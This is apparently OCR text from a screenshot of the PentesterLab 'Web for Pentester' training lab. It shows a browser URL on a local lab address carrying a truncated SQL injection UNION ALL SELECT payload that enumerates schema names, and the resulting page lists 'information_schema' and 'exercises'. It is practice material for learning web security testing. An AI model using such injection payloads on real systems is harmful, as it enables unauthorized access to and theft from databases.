 PentesterLab » Web for Pentester
PentesterLab: Learn Web App Pe
PentesterLab » Web for Pentester
Not secure | 192.168.233.133/sqli/example1.php?name=root%27%20+UNION+ALL+SELECT+(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62...
PentesterLab.com Home
id name age
2 root 30
information_schema 2 3
exercises
© PentesterLab 2013